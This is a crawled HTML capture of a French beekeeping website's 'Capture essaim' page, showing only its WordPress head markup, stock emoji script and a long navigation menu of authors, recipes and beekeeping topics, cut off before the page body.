

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aubonmiel.com/capture-essaim/
body_size: 29760
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Capture essaim | Au Bon Miel</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.aubonmiel.com/wp-content/themes/aubonmiel/style.css" />
<link rel="pingback" href="https://www.aubonmiel.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Au Bon Miel &raquo; Flux" href="https://www.aubonmiel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Au Bon Miel &raquo; Flux des commentaires" href="https://www.aubonmiel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Au Bon Miel &raquo; Capture essaim Flux des commentaires" href="https://www.aubonmiel.com/capture-essaim/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aubonmiel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.aubonmiel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aubonmiel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aubonmiel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.aubonmiel.com/capture-essaim/" />
<link rel='shortlink' href='https://www.aubonmiel.com/?p=4876' />
<link rel="alternate" type="application/json+oembed" href="https://www.aubonmiel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aubonmiel.com%2Fcapture-essaim%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aubonmiel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aubonmiel.com%2Fcapture-essaim%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efba51; }
</style>
	</head>

<body class="page-template-default page page-id-4876 custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://www.aubonmiel.com/" title="Au Bon Miel" rel="home">Au Bon Miel</a>
					</span>
				</div>
				<div id="site-description">Miel de Champagne</div>

										<a href="https://www.aubonmiel.com/"><img src="https://www.aubonmiel.com/wp-content/uploads/2011/12/bandeau-dec-2011-1.jpg" width="940" height="198" alt="" /></a>
								</div><!-- #branding -->


			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu"><ul>
<li ><a href="https://www.aubonmiel.com/">Accueil</a></li><li class="page_item page-item-13794"><a href="https://www.aubonmiel.com/abeilles-crimes-et-champagne/">Abeilles, crimes et Champagne</a></li>
<li class="page_item page-item-4354"><a href="https://www.aubonmiel.com/abricotier/">ABRICOTIER</a></li>
<li class="page_item page-item-9007"><a href="https://www.aubonmiel.com/accueil-1/">Accueil</a></li>
<li class="page_item page-item-15460"><a href="https://www.aubonmiel.com/activite-des-saisons/">Activité des abeilles au cours de la belle saison</a></li>
<li class="page_item page-item-1965"><a href="https://www.aubonmiel.com/bibli-adam-frere-ma-methode-dapiculture/">ADAM (frère) &#8211; Ma méthode d&rsquo;apiculture</a></li>
<li class="page_item page-item-4229"><a href="https://www.aubonmiel.com/adam-lucien/">ADAM Lucien</a></li>
<li class="page_item page-item-862"><a href="https://www.aubonmiel.com/aiguillettes-de-poulet-caramelisees-au-citron-rhum-et-miel/">Aiguillettes de poulet caramélisées au citron, rhum et miel</a></li>
<li class="page_item page-item-9327"><a href="https://www.aubonmiel.com/morrison/">Alathea MORRISON</a></li>
<li class="page_item page-item-2199"><a href="https://www.aubonmiel.com/albouy-vincent/">ALBOUY Vincent</a></li>
<li class="page_item page-item-14620"><a href="https://www.aubonmiel.com/alexia-renault/">Alexia Renault</a></li>
<li class="page_item page-item-13704"><a href="https://www.aubonmiel.com/allier-fabrice/">ALLIER Fabrice</a></li>
<li class="page_item page-item-2985"><a href="https://www.aubonmiel.com/alphandery-edmond/">ALPHANDERY Raoul</a></li>
<li class="page_item page-item-2005"><a href="https://www.aubonmiel.com/alphonse-jerome/">ALPHONSE Jérôme</a></li>
<li class="page_item page-item-9481"><a href="https://www.aubonmiel.com/amiel-pierre/">AMIEL Pierre</a></li>
<li class="page_item page-item-8536"><a href="https://www.aubonmiel.com/andreae-giles/">ANDREAE Giles</a></li>
<li class="page_item page-item-2070"><a href="https://www.aubonmiel.com/andreani-elisabeth/">ANDREANI Elisabeth</a></li>
<li class="page_item page-item-3149"><a href="https://www.aubonmiel.com/angelloz-nicoud-emile/">ANGELLOZ NICOUD Emile</a></li>
<li class="page_item page-item-13265"><a href="https://www.aubonmiel.com/animation-apiculture-ecole-maternelle/">Animation apiculture ecole maternelle</a></li>
<li class="page_item page-item-6951"><a href="https://www.aubonmiel.com/animation-saint-brice-courcelles-3-et-4-octobre-2013/">Animation Saint-Brice-Courcelles &#8211; 3 et 4 octobre 2013</a></li>
<li class="page_item page-item-5041"><a href="https://www.aubonmiel.com/animations-2018/">Animations</a></li>
<li class="page_item page-item-13581"><a href="https://www.aubonmiel.com/evenements/">Animations</a></li>
<li class="page_item page-item-11969"><a href="https://www.aubonmiel.com/animations-2016/">Animations 2016</a></li>
<li class="page_item page-item-13221"><a href="https://www.aubonmiel.com/animations-2017/">Animations 2017</a></li>
<li class="page_item page-item-13611"><a href="https://www.aubonmiel.com/animations-2018-2/">Animations 2018</a></li>
<li class="page_item page-item-14248"><a href="https://www.aubonmiel.com/animations-2019/">Animations 2019</a></li>
<li class="page_item page-item-10671"><a href="https://www.aubonmiel.com/anti-mite/">Anti-mite à la cire d&rsquo;abeille</a></li>
<li class="page_item page-item-10411"><a href="https://www.aubonmiel.com/apiculture-bio/">Apiculture bio</a></li>
<li class="page_item page-item-13892"><a href="https://www.aubonmiel.com/apiprotec/">APIPROTEC &#8211; VÊTEMENTS DE PROTECTION POUR APICULTEUR</a></li>
<li class="page_item page-item-10735"><a href="https://www.aubonmiel.com/apitherapie/">Apithérapie &#8211; Les bienfaits des produits de la ruche</a></li>
<li class="page_item page-item-7543"><a href="https://www.aubonmiel.com/arioko-agence/">ARIOKO Agence</a></li>
<li class="page_item page-item-13692"><a href="https://www.aubonmiel.com/article-revue-hortis-hors-serie/">Article  Revue Hortis &#8211; Hors Série</a></li>
<li class="page_item page-item-6785"><a href="https://www.aubonmiel.com/assurance-responsabilite-civile/">Assurance Responsabilité Civile</a></li>
<li class="page_item page-item-9103"><a href="https://www.aubonmiel.com/aubert-claude/">AUBERT Claude</a></li>
<li class="page_item page-item-2552"><a href="https://www.aubonmiel.com/auclair-daniel/">AUCLAIR Daniel</a></li>
<li class="page_item page-item-9772"><a href="https://www.aubonmiel.com/aude-destenay/">Aude DESTENAY</a></li>
<li class="page_item page-item-10730"><a href="https://www.aubonmiel.com/autres-produits-de-la-ruche/">Autres produits de la ruche</a></li>
<li class="page_item page-item-8620"><a href="https://www.aubonmiel.com/avisse-isabelle/">AVISSE Isabelle</a></li>
<li class="page_item page-item-8599"><a href="https://www.aubonmiel.com/avril-guy/">AVRIL Guy</a></li>
<li class="page_item page-item-2009"><a href="https://www.aubonmiel.com/bacher-remy/">BACHER Rémy</a></li>
<li class="page_item page-item-1128"><a href="https://www.aubonmiel.com/baklawa-tunisien/">Baklawa tunisien</a></li>
<li class="page_item page-item-3986"><a href="https://www.aubonmiel.com/baldensperger-philippe-james/">BALDENSPERGER Philippe James</a></li>
<li class="page_item page-item-4076"><a href="https://www.aubonmiel.com/baldensperger-philippe-james-2/">BALDENSPERGER Philippe James</a></li>
<li class="page_item page-item-2770"><a href="https://www.aubonmiel.com/ballot-flurin-catherine/">BALLOT-FLURIN Catherine</a></li>
<li class="page_item page-item-13839"><a href="https://www.aubonmiel.com/barbara-bonomi-romagnoli/">Barbara Bonomi Romagnoli</a></li>
<li class="page_item page-item-2732"><a href="https://www.aubonmiel.com/barbier-edmond/">BARBIER Edmond</a></li>
<li class="page_item page-item-2900"><a href="https://www.aubonmiel.com/baumann-anne-sophie/">BAUMANN Anne-Sophie</a></li>
<li class="page_item page-item-6485"><a href="https://www.aubonmiel.com/bazoche-maud/">BAZOCHE Maud</a></li>
<li class="page_item page-item-2301"><a href="https://www.aubonmiel.com/beaumont-emilie/">BEAUMONT Emilie</a></li>
<li class="page_item page-item-15328"><a href="https://www.aubonmiel.com/bee-wrap/">Bee-wrap</a></li>
<li class="page_item page-item-7344"><a href="https://www.aubonmiel.com/bellerose-l-h/">BELLEROSE L H</a></li>
<li class="page_item page-item-3074"><a href="https://www.aubonmiel.com/bellmann-hans/">BELLMANN Hans</a></li>
<li class="page_item page-item-7492"><a href="https://www.aubonmiel.com/bellmann-hans-2/">BELLMANN Hans</a></li>
<li class="page_item page-item-2426"><a href="https://www.aubonmiel.com/belpomme-dominique/">BELPOMME Dominique</a></li>
<li class="page_item page-item-2015"><a href="https://www.aubonmiel.com/benjamin-alison/">BENJAMIN Alison</a></li>
<li class="page_item page-item-2737"><a href="https://www.aubonmiel.com/bernelas-guy/">BERNELAS Guy</a></li>
<li class="page_item page-item-9471"><a href="https://www.aubonmiel.com/bertrand-bernard/">BERTRAND Bernard</a></li>
<li class="page_item page-item-3111"><a href="https://www.aubonmiel.com/bertrand-edouard/">BERTRAND Edouard</a></li>
<li class="page_item page-item-8772"><a href="https://www.aubonmiel.com/beucher-patricia-2/">BEUCHER Patricia</a></li>
<li class="page_item page-item-7404"><a href="https://www.aubonmiel.com/billiard-raymond/">BILLIARD Raymond</a></li>
<li class="page_item page-item-2657"><a href="https://www.aubonmiel.com/biri-melchiorre/">BIRI Melchiorre</a></li>
<li class="page_item page-item-7337"><a href="https://www.aubonmiel.com/bleasdale-joe/">BLEASDALE Joe</a></li>
<li class="page_item page-item-2379"><a href="https://www.aubonmiel.com/boccador-sabine-beaumont-emilie/">BOCCADOR Sabine &#038; BEAUMONT Emilie</a></li>
<li class="page_item page-item-3980"><a href="https://www.aubonmiel.com/bocquet-michel/">BOCQUET Michel</a></li>
<li class="page_item page-item-4913"><a href="https://www.aubonmiel.com/boite-a-outils/">Boîte à outils</a></li>
<li class="page_item page-item-1258"><a href="https://www.aubonmiel.com/bonbon-au-miel/">Bonbon au miel</a></li>
<li class="page_item page-item-4136"><a href="https://www.aubonmiel.com/bonnimond-jean-pierre/">BONIMOND Jean-Pierre</a></li>
<li class="page_item page-item-6808"><a href="https://www.aubonmiel.com/bonnes-pratiques-dhygiene-en-apiculture/">Bonnes pratiques d&rsquo;hygiène en apiculture</a></li>
<li class="page_item page-item-2713"><a href="https://www.aubonmiel.com/bonnier-gaston/">BONNIER Gaston</a></li>
<li class="page_item page-item-13514"><a href="https://www.aubonmiel.com/offres-diverses/">Bons plans, opportunités, offres diverses</a></li>
<li class="page_item page-item-2019"><a href="https://www.aubonmiel.com/borie-herve/">BORIE Hervé</a></li>
<li class="page_item page-item-13877"><a href="https://www.aubonmiel.com/boucher-samuel/">BOUCHER Samuel</a></li>
<li class="page_item page-item-9111"><a href="https://www.aubonmiel.com/boucher-sandrine-delacour-alban/">BOUCHER Sandrine &#038; DELACOUR Alban</a></li>
<li class="page_item page-item-3135"><a href="https://www.aubonmiel.com/bougeret-henry/">BOUGERET Henry</a></li>
<li class="page_item page-item-15320"><a href="https://www.aubonmiel.com/bougies/">Bougies</a></li>
<li class="page_item page-item-9653"><a href="https://www.aubonmiel.com/boyer-philippe/">BOYER Philippe</a></li>
<li class="page_item page-item-1118"><a href="https://www.aubonmiel.com/bricks-aux-poires-flambees-et-gorgonzola/">Bricks aux poires flambées et gorgonzola</a></li>
<li class="page_item page-item-4857"><a href="https://www.aubonmiel.com/bricolage/">Bricolage</a></li>
<li class="page_item page-item-13780"><a href="https://www.aubonmiel.com/britta-teckentrup/">Britta TECKENTRUP</a></li>
<li class="page_item page-item-3888"><a href="https://www.aubonmiel.com/brizard-andre-albisetti-jean-albert/">BRIZARD André &#038; ALBISETTI Jean-Albert</a></li>
<li class="page_item page-item-12080"><a href="https://www.aubonmiel.com/brochettes-de-fruits-au-miel/">BROCHETTES de FRUITS au miel</a></li>
<li class="page_item page-item-2744"><a href="https://www.aubonmiel.com/brunet-jean-louis/">BRUNET Jean-Louis</a></li>
<li class="page_item page-item-10509"><a href="https://www.aubonmiel.com/butinage/">Butinage</a></li>
<li class="page_item page-item-6656"><a href="https://www.aubonmiel.com/butterfly-papillon/">Butterfly &#038; Papillon</a></li>
<li class="page_item page-item-12742"><a href="https://www.aubonmiel.com/buxton-simon/">BUXTON Simon</a></li>
<li class="page_item page-item-14578"><a href="https://www.aubonmiel.com/bz-art-the-bee-the-hive-and-the-artist/">Bz Art The bee, the hive and the artist</a></li>
<li class="page_item page-item-6930"><a href="https://www.aubonmiel.com/cadre-porte-cupules/">Cadre porte-cupules</a></li>
<li class="page_item page-item-2394"><a href="https://www.aubonmiel.com/cady-joseph-arnold-gerard-inra/">CADY Joseph &#038; ARNOLD Gérard- INRA &#8211;</a></li>
<li class="page_item page-item-2436"><a href="https://www.aubonmiel.com/caillas-alain/">CAILLAS Alain</a></li>
<li class="page_item page-item-2563"><a href="https://www.aubonmiel.com/calestreme-natacha/">CALESTREME Natacha</a></li>
<li class="page_item page-item-4876 current_page_item"><a href="https://www.aubonmiel.com/capture-essaim/" aria-current="page">Capture essaim</a></li>
<li class="page_item page-item-1264"><a href="https://www.aubonmiel.com/caramel-au-miel/">Caramel au miel</a></li>
<li class="page_item page-item-12145"><a href="https://www.aubonmiel.com/cardinault-nicolas/">CARDINAULT Nicolas</a></li>
<li class="page_item page-item-4051"><a href="https://www.aubonmiel.com/cardinaux-michel/">CARDINAUX Michel</a></li>
<li class="page_item page-item-14633"><a href="https://www.aubonmiel.com/caroline-valette/">Caroline VALETTE</a></li>
<li class="page_item page-item-11286"><a href="https://www.aubonmiel.com/catalogue/">Catalogue</a></li>
<li class="page_item page-item-14628"><a href="https://www.aubonmiel.com/14628-2/">Catherine STEVENOT</a></li>
<li class="page_item page-item-2188"><a href="https://www.aubonmiel.com/ceballos-lilian/">CEBALLOS Lilian</a></li>
<li class="page_item page-item-14618"><a href="https://www.aubonmiel.com/celine-prunas/">Céline PRUNAS</a></li>
<li class="page_item page-item-4889"><a href="https://www.aubonmiel.com/cerificateur-solaire/">Cérificateur solaire &#8211; Pour 1 à 3 ruches</a></li>
<li class="page_item page-item-3094"><a href="https://www.aubonmiel.com/chaise-raymond/">CHAISE Raymond</a></li>
<li class="page_item page-item-2816"><a href="https://www.aubonmiel.com/chanaud-patrick/">CHANAUD Patrick</a></li>
<li class="page_item page-item-3928"><a href="https://www.aubonmiel.com/chancellier-freres/">CHANCELLIER Frères</a></li>
<li class="page_item page-item-13723"><a href="https://www.aubonmiel.com/charles-paulsson/">Charles PAULSSON</a></li>
<li class="page_item page-item-14637"><a href="https://www.aubonmiel.com/charlie/">Charlie</a></li>
<li class="page_item page-item-2686"><a href="https://www.aubonmiel.com/charlier-alain/">CHARLIER Alain</a></li>
<li class="page_item page-item-9795"><a href="https://www.aubonmiel.com/chaudiere/">CHAUDIERE</a></li>
<li class="page_item page-item-2023"><a href="https://www.aubonmiel.com/chaudiere-maurice/">CHAUDIERE Maurice</a></li>
<li class="page_item page-item-2442"><a href="https://www.aubonmiel.com/cherbuliez-theodore-domerego-roch/">CHERBULIEZ Théodore &#038; DOMEREGO Roch</a></li>
<li class="page_item page-item-13518"><a href="https://www.aubonmiel.com/chez-mary/">Chez Mary</a></li>
<li class="page_item page-item-5510"><a href="https://www.aubonmiel.com/chocquet-pierre/">CHOQUET Pierre</a></li>
<li class="page_item page-item-10643"><a href="https://www.aubonmiel.com/cire/">Cire d&rsquo;abeille</a></li>
<li class="page_item page-item-10664"><a href="https://www.aubonmiel.com/cosmetique/">Cire d&rsquo;abeille et cosmétique</a></li>
<li class="page_item page-item-8657"><a href="https://www.aubonmiel.com/citations/">Citations</a></li>
<li class="page_item page-item-8694"><a href="https://www.aubonmiel.com/citations-autres/">Citations anonymes</a></li>
<li class="page_item page-item-7934"><a href="https://www.aubonmiel.com/classification-dapis-mellifera/">Classification d&rsquo;Apis Mellifera</a></li>
<li class="page_item page-item-11864"><a href="https://www.aubonmiel.com/classification-des-insectes/">Classification des insectes</a></li>
<li class="page_item page-item-2027"><a href="https://www.aubonmiel.com/clement-henri/">CLEMENT Henri</a></li>
<li class="page_item page-item-2827"><a href="https://www.aubonmiel.com/clergeaud-chantal/">CLERGEAUD Chantal</a></li>
<li class="page_item page-item-2857"><a href="https://www.aubonmiel.com/cochereau-jean-claude/">COCHEREAU Jean-Claude</a></li>
<li class="page_item page-item-3046"><a href="https://www.aubonmiel.com/coineau-yves-fernandez-nestor/">COINEAU Yves &#038; FERNANDEZ Nestor</a></li>
<li class="page_item page-item-8575"><a href="https://www.aubonmiel.com/colas-carole-et-bertrand/">COLAS Carole et Bertrand</a></li>
<li class="page_item page-item-4187"><a href="https://www.aubonmiel.com/colas-denis/">COLAS Denis</a></li>
